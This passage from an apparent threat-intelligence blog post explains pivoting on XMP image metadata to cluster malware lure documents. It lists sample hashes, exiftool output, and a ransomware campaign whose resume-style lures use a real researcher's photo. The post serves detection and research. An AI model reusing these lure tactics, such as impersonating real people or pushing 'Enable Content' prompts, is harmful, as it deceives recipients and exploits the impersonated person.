xmp.iid:CAE628A27467E911AD18A821864C67C5
Derived From Instance ID : xmp.iid:C9E628A27467E911AD18A821864C67C5
Derived From Document ID : xmp.did:B3D4F1219157E911B37B9950729CB11D
Derived From Original Document ID: xmp.did:B3D4F1219157E911B37B9950729CB11D
The instance ID for this specific asset is CAE628A27467E911AD18A821864C67C5, looking one level up at the document ID or original document ID we see B3D4F1219157E911B37B9950729CB11D. We can pivot on this identifier through InQuest Labs:
https://labs.inquest.net/dfi/search/ioc/xmpid/B3D4F1219157E911B37B9950729CB11D
As of the time of this writing, the above search results in 88 different XMP records spread across 44 unique files. The complete list of SHA256 hashes is listed here in alphabetical order. We’ve highlighted the 8th hash below, more on this sample in the next segment.
- 00121f1606d92c3a1e33c1d4fdf46240dafe3f5e188c15a70b19b2bf7af1c227
- 06d2335b3e09d7e1e5c7d5c130c908fb2ecc3203f3588f965597d01e2a8b6937
- 0dfaa85dfbc21fed86337d2b3fdea8f82679ad23cbdeb3421d5f96e4dff8acfb
- 0f4004c71d7be998222325b9692ae3c302995ceba152e71cff567103dcd4d5fc
- 1f2c096dbf1229c381e9c8d4ac462c35f2da6991fd278d93c476d14d48848243
- 1f4fcfd867258e15a99ac77f4a0c3b57ecd1fbf9c76f0e7b47c41a475d84679f
- 3380235f6de3db4eac0f1212a2608f8b02b1cef68cf5db34e445e729623e686a
- 38aa04842e21290b90e50ab2d724dbbdfd47767f072f7351f51af107125bc7d1
- 3c57e01c98454cab1c80d79bec69f562bdeec063ab4fb96c174fb9b2ec58c844
- 43179d0781d2060a64fe30229a02839cd3bde5d2f324de35b3e0281b0e737a97
- 47079047672a5623fd32d2ee59e572125f813693c0e4500bdddfb8da443555bf
- 4e4f051a44d6695c39133e8ca9efbc5b9e405047e2de4cb5dc1e686466a92121
- 4fa9446c629c3eac4e3e08edec00014520231ba9cca7d33243c8be857aad6f81
- 5015f68a8c4a3bb1ca8617210311d95275bd2950475cc4dca17a533de53144e1
- 5042143c8d1ca43a1bc9cf7e9040fdaec1feded1df63a636dfedb639945a2fcc
- 5413abf53b1849ce6df0b033b40cb7b57672452837bb8288e67c4ff88a48c3ae
- 54a029ed71862a19c4b891dc87f5388d10f125f2fe71ac891f7c19b7e814f8f4
- 54ebc0d9d9d2a78d4e6d59abdadfed06ea4fa828786a4690a5a1c74bba3ce2cd
- 55d837894d33312359cf8dc75def9571ea2a039848fc8c3b791090b97aa825f7
- 5b88f32d73be23510dc431977a67049a94ebecb8b8d20a53b3b0d878482baa0e
- 73600566cf58f255b6e4432edeb6387abf20b56d6f1ddbb98fea3db7d4c4c85d
- 7e3428e040e27afb40bfdd1af3533cc6353539869baa254424df8a40ee56ca93
- 7f971db182b02c6e0dca36e010304b5f684e9909db586f5a983d288c9eef26c8
- 879737700c55cd430e6e6dd7b89cf65df9c7f4eda40488a5c6dcd3a7ff898afc
- 880a410c6fd450a5a8c353a3dad432b6ea763bfe9ad258dab685ccf922ae297b
- 8b0464dd223a3478fa4053410bd0e3ee190eb151c473ef339dd4a1f99fffc626
- 8d776245b87ccdd6dddf1e2f5eccf0315de6e899490c2a78a008b6115fc12c46
- 8ec3a628d9b1d49201917978c24f1e2891b57b163f0f5bb3b51251474d71598b
- 9506670a5d7f941bf96120353408a60805f5c3822e3946997a3a0a712703423a
- 96fdb605c2bbd3a8b570e5c23f9f92ee83d37ca841ab3add23ff01ff73d3a57e
- 97a476f1d46cfa6cd800b87baf5f7810cb6a5c232a831ac682b8bd376c8def70
- 980d8d3e67fb19ea5ef37aa2098225d10d97718f446d92b4e0d1b96980747adf
- 988f21477f5026b45ae691bbd69fe1fc1914d8a89eba18cf9a0a5ac1938c9754
- ac868175af09137932aa8472be136ffa15a0cf2f6a04b397cb0bced6c48aad02
- af9c1bd692933b925163b3899a003c54d4598c48edc2fc873d4e34d089b79308
- b0b0953063b3cb8a380034104795176bfb51266b6b96c60716b4f272c88af9db
- b45ff736c52a3e6a9ff0c93d63a9aa27906cb350d8311236b67d2d9d7fca8e41
- b5986e67a0888ff58c7ca28b9433476d3866d5338a36a68e3e0297d0edda144a
- bc6537ff96c9cb760170f4a0b5805f35591a31bf982bbd432cbcd44efe46c022
- cc81be86c7896285698949e3015f1e940f0be91ddca045901e947f5d6bee03ff
- ded9746abb7085f8a5ba1bb805b019ab6adeb85d93abe8b7cab4bdd5fa3e029c
- e1359cfe046cd7137ab8480a893df358370ebb07266b0af222e257ee8ccd66e1
- e786312e4226bf2c364fe96d3a7ff133b302681686dc31f45b661884d0686b76
- fa97740770f45666ed17ca3b536b513bd99cbfa0c1feeb25dc5c08019831969e
More Interesting Pivots
Language
Recall from earlier in the blog we compared and contrasted a variety of methods for tracking graphical asset re-use across malware lures. Cryptographic file hashes, perception hashes, and OCR based semantic extraction. We posited that, when available, XMP identifiers provide a fast and valuable alternative to these methods. Let’s take a look at highlighted 8th hash from the list above:
38aa04842e21290b90e50ab2d724dbbdfd47767f072f7351f51af107125bc7d1
This document lure provides a great example of the value of the XMP approach. Here’s image2.jpeg from that sample:

Note that it is the German language equivalent of the image2.jpeg from the original lure. The unique instance ID for this asset is B6D4F1219157E911B37B9950729CB11D, as shown here through Exiftool:$ cat image2.jpeg.exiftool | grep -i xmp
XMP Toolkit : Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27
Instance ID : xmp.iid:B6D4F1219157E911B37B9950729CB11D
Document ID : xmp.did:B3D4F1219157E911B37B9950729CB11D
Original Document ID : xmp.did:B3D4F1219157E911B37B9950729CB11D
History Instance ID : xmp.iid:B3D4F1219157E911B37B9950729CB11D
Derived From Instance ID : xmp.iid:B5D4F1219157E911B37B9950729CB11D
Derived From Document ID : xmp.did:B3D4F1219157E911B37B9950729CB11D
Derived From Original Document ID: xmp.did:B3D4F1219157E911B37B9950729CB11D
But the asset shares the same parent ID of B3D4F1219157E911B37B9950729CB11D with CAE628A27467E911AD18A821864C67C5. To think about this in human terms. An initial asset was created and saved, then the text translated and resaved. Thus producing two unique assets with the same parent ID. While this relationship can also be derived from a perception hash, the XMP approach is far better performing. Again, readers should note that other pivot options are available. For example, searching for the German language equivalent of “Enable Content”.
Impersonation
Recall from earlier in the DOCX with JPG example that we glazed over image1.jpeg. Let’s circle back and take a look at that image now:

It looks like a template for a structured resume. The profile shot looks legitimate as well, though who knows in this day and age of generative algorithms. Carving out the profile photo and feeding it through the TinEye reverse image search, we get a match on Dr. Britta Höllermann, a [German university research assistant}(https://www.geographie.uni-bonn.de/research/rg/rg-evers/staff/britta-hoellermann) whose identity is seemingly being leveraged as part of the social engineering dimension of this malware campaign. Let’s compare the XMP identifiers between the image above and the image found via the reverse image search below:
![Dr. Britta Höllermann, a [German university research assistant] whose identity is seemingly being leveraged as part of the social engineering dimension of this malware campaign.](https://inquest.net/wp-content/uploads/britta_0.png)
# malware lure embedded image.
$ exiftool image1.jpeg | grep -i xmp XMP Toolkit : Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27
Instance ID : xmp.iid:78113FDD7F57E911B37B9950729CB11D
History Instance ID : xmp.iid:77113FDD7F57E911B37B9950729CB11D
Document Ancestors : xmp.did:97ba5d41-3019-4fa8-8e66-c2edb9f4b5e8
# reverse image search discovered match.
$ wget https://www.geographie.uni-bonn.de/forschung/ags/ag-evers/Team/1bh.jpg
$ exiftool 1bh.jpg | grep -i xmpXMP Toolkit : Adobe XMP Core 5.5-c002 1.148022, 2012/07/15-18:06:45
Document ID : xmp.did:97ba5d41-3019-4fa8-8e66-c2edb9f4b5e8
Instance ID : xmp.iid:d1b150a4-7321-4874-b61e-ac58bf4f81d2
History Instance ID : xmp.iid:635cbfe1-2c45-49f0-9158-19ec213c86e7,
xmp.iid:ca378365-ad41-4284-8cb7-e8b627602372,
xmp.iid:97ba5d41-3019-4fa8-8e66-c2edb9f4b5e8,
xmp.iid:C4C93C76192068118083F8015B1BC4AF,
xmp.iid:73B02411182068118083CE7276DA08A4,
xmp.iid:0dad9cdc-3dc6-4118-8a5c-bb239234984a,
xmp.iid:C5C93C76192068118083F8015B1BC4AF,
xmp.iid:20659034222068118083CE7276DA08A4,
xmp.iid:c5056276-dc8e-4f38-9aae-f04096a86fda,
xmp.iid:AD90EF6D362068118083F8015B1BC4AF,
xmp.iid:AE90EF6D362068118083F8015B1BC4AF,
xmp.iid:222AB06C382068118083CE7276DA08A4,
xmp.iid:d1b150a4-7321-4874-b61e-ac58bf4f81d2
Derived From Instance ID : xmp.iid:AD90EF6D362068118083F8015B1BC4AF
Derived From Document ID : xmp.did:97ba5d41-3019-4fa8-8e66-c2edb9f4b5e8Notice the overlap here. The ancestor document GUID from the malware lure matches that of the asset discovered via reverse image search. Pivoting from this XMP identifier, we’re able to enumerate other malware samples that impersonate Dr. Höllermann. We found ~150 unique malware samples with an average of ~10 AV detections on samples that overlap with VT. Tracing the campaign further we determine that the majority of final delivered executable payloads is ransomware, one example instance being:
720fbe60f049848f02ba9b2b91926f80ba65b84f0d831a55f4e634c820bd0848.
Wrapping Up…
We hope to have inspired additional research atop of sample clustering through XMP identifier relationships and look forward to feedback from the community with how we can make InQuest labs an invaluable tool for your research projects. Get in touch with us directly via Twitter or e-mail.
Free On-Demand Webinar: Think Before You Click
Whether sent as an email attachment, sitting in your cloud or traversing the Web, file-borne threats have become a proven favorite for delivering malware and phishing campaigns. View our webinar on-demand and get firsthand tips about how to safeguard your cybersecurity stack with File Detection and Response (FDR) and stop file-borne threats in their tracks.
![]()